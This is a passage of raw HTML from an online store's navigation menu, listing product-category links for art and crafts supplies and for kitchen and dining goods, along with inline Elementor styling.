			<div class="header-style-two"><div class="header-category d-none d-lg-block" id="header-category"><a href="#" class="cat-toggle"><i class="flaticon-menu"></i>All Categories</a><div class="category-menu"><div class="has-dropdown category-menu-item"><a title="Art & Crafts Supplies"><div class="cat-menu-img"><img width="38" height="38" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/05/Art-Crafts-Supplies-icon.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></div>Art & Crafts Supplies</a><div class="mega-menu">		<div data-elementor-type="section" data-elementor-id="12286" class="elementor elementor-12286" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<div class="gap-no elementor-section elementor-top-section elementor-element elementor-element-736f8dd8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="736f8dd8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d9befc5" data-id="1d9befc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="gap-narrow elementor-section elementor-inner-section elementor-element elementor-element-5b10cf0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b10cf0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7f0fd980" data-id="7f0fd980" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-74343e1f venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="74343e1f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.0 - 12-12-2021 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/floral-crafts/">Floral Crafts</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-71474629 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="71474629" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/floral-crafts/flowers-bushes-greenery/">

											<span class="elementor-icon-list-text">Flowers, Bushes & Greenery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/floral-crafts/wreath-forms-wire-tape-tools/">

											<span class="elementor-icon-list-text">Wreath Forms, Wire, Tape & Tools</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/floral-crafts/floral-foam/">

											<span class="elementor-icon-list-text">Floral Foam</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/floral-crafts/embellishments-accents/">

											<span class="elementor-icon-list-text">Embellishments & Accents</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/floral-crafts/accent-gems-rocks-marbles/">

											<span class="elementor-icon-list-text">Accent Gems, Rocks & Marbles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/floral-crafts/vases-containers/">

											<span class="elementor-icon-list-text">Vases & Containers</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-699813d8" data-id="699813d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4028308b venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="4028308b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/paper-crafts-vinyl/">Paper Crafts & Vinyl</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-71d6a340 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="71d6a340" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/paper-crafts-vinyl/drawing-paper/">

											<span class="elementor-icon-list-text">Drawing Paper</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/paper-crafts-vinyl/specialty-paper-cardstock/">

											<span class="elementor-icon-list-text">Specialty Paper & Cardstock</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/paper-crafts-vinyl/poster-supplies-paper-crafts-vinyl/">

											<span class="elementor-icon-list-text">Poster Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/paper-crafts-vinyl/vinyl/">

											<span class="elementor-icon-list-text">Vinyl</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-76a3a6a" data-id="76a3a6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-58a15cea venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="58a15cea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/paint-supplies/">Paint Supplies</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-20c9ed5e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="20c9ed5e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/paint-supplies/paints/">

											<span class="elementor-icon-list-text">Paints</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/paint-supplies/canvases/">

											<span class="elementor-icon-list-text">Canvases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/paint-supplies/brushes-stencils-tools/">

											<span class="elementor-icon-list-text">Brushes, Stencils & Tools</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="gap-no elementor-section elementor-inner-section elementor-element elementor-element-3ce52f93 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ce52f93" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2effb7a6" data-id="2effb7a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c0851ec venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="c0851ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/wood-and-metal-crafts/">Wood and Metal Crafts</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-8833900 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="8833900" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/ribbon-raffia-cord-mesh/">Ribbon, Raffia, Cord & Mesh</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-7a81364 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="7a81364" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/crafting-basics-embellishments/">Crafting Basics & Embellishments</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-145f352 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="145f352" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/jewels-and-beads/">Ribbon, Raffia, Cord & Mesh</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-41733a6 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="41733a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/craft-containers/">Craft Containers</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-390731f venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="390731f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/stickers-washi-tape/">Stickers & Washi Tape</a></span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-758bba9a" data-id="758bba9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6ba6876 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="6ba6876" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/scissors-cutting-tools-art-crafts-supplies/">Scissors & Cutting Tools</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-97608b7 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="97608b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/tapes-glues-adhesives-art-crafts-supplies/">Tapes, Glues, & Adhesives</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-910ce0f venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="910ce0f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/crayons-colored-pencils-art-crafts-supplies/">Crayons & Colored Pencils</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-2368bf4 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="2368bf4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/markers-highlighters-art-crafts-supplies/">Markers & Highlighters</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-ef578eb venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="ef578eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/craft-kits/">Craft Kits</a></span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3e192df4" data-id="3e192df4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-251dc798 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="251dc798" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/">Art & Crafts Supplies</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-7d57155f elementor-widget elementor-widget-image" data-id="7d57155f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.0 - 12-12-2021 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img src="https://www.blossomglobalstore.com/wp-content/uploads/elementor/thumbs/Art-Crafts-Supplies-pirlc4d1a54woy39fyzh5nrin3qknrhyl7a5mapxus.jpg" title="Art-&#038;-Crafts-Supplies" alt="Art-&amp;-Crafts-Supplies" />															</div>
				</div>
					</div>
		</div>
							</div>
		</div>
					</div>
		</div>
							</div>
		</div>
						</div>
					</div>
		</div></div><div class="has-dropdown category-menu-item"><a title="Kitchen & Dining"><div class="cat-menu-img"><img width="38" height="38" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/05/Kitchen-Dining-icon.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></div>Kitchen & Dining</a><div class="mega-menu">		<div data-elementor-type="section" data-elementor-id="25554" class="elementor elementor-25554" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<div class="gap-no elementor-section elementor-top-section elementor-element elementor-element-30c56c87 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30c56c87" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6fc44e43" data-id="6fc44e43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="gap-narrow elementor-section elementor-inner-section elementor-element elementor-element-2473abe8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2473abe8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-57f2620b" data-id="57f2620b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-18f8c3c9 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="18f8c3c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/dinnerware/">Dinnerware
</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-7d0af308 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7d0af308" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/dinnerware/dinner-plates/">

											<span class="elementor-icon-list-text">Dinner Plates</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/dinnerware/charger-plates/">

											<span class="elementor-icon-list-text">Charger Plates</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/dinnerware/dinner-bowls-soup-mugs/">

											<span class="elementor-icon-list-text">Dinner Bowls & Soup Mugs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/dinnerware/coffee-mugs/">

											<span class="elementor-icon-list-text">Coffee Mugs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/dinnerware/flatware-steak-knives/">

											<span class="elementor-icon-list-text">Flatware & Steak Knives</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/dinnerware/childrens-dinnerware/">

											<span class="elementor-icon-list-text">Children's Dinnerware</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4baab451" data-id="4baab451" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b54e551 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="b54e551" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/glasses-drinkware/">Glasses & Drinkware
</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-4fa58e42 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4fa58e42" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/glasses-drinkware/coolers-tumblers/">

											<span class="elementor-icon-list-text">Coolers & Tumblers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/glasses-drinkware/wine-champagne-glasses/">

											<span class="elementor-icon-list-text">Wine & Champagne Glasses</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/glasses-drinkware/barware-cocktail-glasses/">

											<span class="elementor-icon-list-text">Barware & Cocktail Glasses</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/glasses-drinkware/beer-mugs-pilsners/">

											<span class="elementor-icon-list-text">Beer Mugs & Pilsners</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/glasses-drinkware/plastic-drinkware/">

											<span class="elementor-icon-list-text">Plastic Drinkware</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/glasses-drinkware/travel-mugs-water-bottles/">

											<span class="elementor-icon-list-text">Travel Mugs & Water Bottles</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-784573d1" data-id="784573d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4a3677d8 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="4a3677d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/food-storage/">Food Storage
</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-22d30dc6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22d30dc6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/food-storage/food-savers-storage-containers/">

											<span class="elementor-icon-list-text">Food Savers & Storage Containers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/food-storage/food-carriers/">

											<span class="elementor-icon-list-text">Food Carriers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/food-storage/food-storage-bags/">

											<span class="elementor-icon-list-text">Food Storage Bags</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/food-storage/glass-containers/">

											<span class="elementor-icon-list-text">Glass Containers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/food-storage/plastic-wrap-foil/">

											<span class="elementor-icon-list-text">Plastic Wrap & Foil</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="gap-no elementor-section elementor-inner-section elementor-element elementor-element-73c56680 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73c56680" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d75af60" data-id="d75af60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-db5ca23 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="db5ca23" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/catering-supplies-serveware/">Catering Supplies & Serveware

</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-ea0521c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ea0521c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/catering-supplies-serveware/catering-drinkware/">

											<span class="elementor-icon-list-text">Catering Drinkware</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/catering-supplies-serveware/catering-trays-platters/">

											<span class="elementor-icon-list-text">Catering Trays & Platters</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/catering-supplies-serveware/catering-bowls/">

											<span class="elementor-icon-list-text">Catering Bowls</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/catering-supplies-serveware/catering-serving-utensils/">

											<span class="elementor-icon-list-text">Catering Serving Utensils</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/catering-supplies-serveware/catering-tableware/">

											<span class="elementor-icon-list-text">Catering Tableware</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/catering-supplies-serveware/foil-pans/">

											<span class="elementor-icon-list-text">Foil Pans</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/catering-supplies-serveware/travel-take-out-containers/">

											<span class="elementor-icon-list-text">Travel & Take-Out Containers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/catering-supplies-serveware/pitchers/">

											<span class="elementor-icon-list-text">Pitchers</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2e19e75e" data-id="2e19e75e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-612ecbe9 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="612ecbe9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/kitchen-tools-gadgets/">Kitchen Tools & Gadgets
</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-0d8a039 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0d8a039" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/kitchen-tools-gadgets/kitchen-knives-cutlery/">

											<span class="elementor-icon-list-text">Kitchen Knives & Cutlery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/kitchen-tools-gadgets/measuring-cups-spoons/">

											<span class="elementor-icon-list-text">Measuring Cups & Spoons</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/kitchen-tools-gadgets/graters-peelers-slicers/">

											<span class="elementor-icon-list-text">Graters, Peelers & Slicers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/kitchen-tools-gadgets/spatulas-spoons-turners/">

											<span class="elementor-icon-list-text">Spatulas, Spoons & Turners</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/kitchen-tools-gadgets/tongs-whisks/">

											<span class="elementor-icon-list-text">Tongs & Whisks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/kitchen-tools-gadgets/specialty-kitchen-tools/">

											<span class="elementor-icon-list-text">Specialty Kitchen Tools</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/kitchen-tools-gadgets/colanders-cutting-boards/">

											<span class="elementor-icon-list-text">Colanders & Cutting Boards</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/kitchen-tools-gadgets/bag-clips/">

											<span class="elementor-icon-list-text">Bag Clips</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7a75974c" data-id="7a75974c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ddae2cb venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="ddae2cb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/kitchen-table-linens/">Kitchen & Table Linens
</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-e834c99 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e834c99" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/kitchen-table-linens/kitchen-towels/">

											<span class="elementor-icon-list-text">Kitchen Towels</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/kitchen-table-linens/dishcloths/">

											<span class="elementor-icon-list-text">Dishcloths</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/kitchen-table-linens/dish-drying-mats/">

											<span class="elementor-icon-list-text">Dish Drying Mats</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/kitchen-table-linens/oven-mitts-pot-holders/">

											<span class="elementor-icon-list-text">Oven Mitts & Pot Holders</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/kitchen-table-linens/doilies-tablecloths-runners/">

											<span class="elementor-icon-list-text">Doilies, Tablecloths & Runners</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/kitchen-table-linens/placemats/">

											<span class="elementor-icon-list-text">Placemats</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/kitchen-table-linens/coasters/">

											<span class="elementor-icon-list-text">Coasters</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-element elementor-element-874ae4a elementor-widget elementor-widget-spacer" data-id="874ae4a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="gap-no elementor-section elementor-inner-section elementor-element elementor-element-994aa9f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="994aa9f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2b9f9526" data-id="2b9f9526" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c545803 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="c545803" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/cookware-bakeware/">Cookware & Bakeware
</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-42862ed4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="42862ed4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
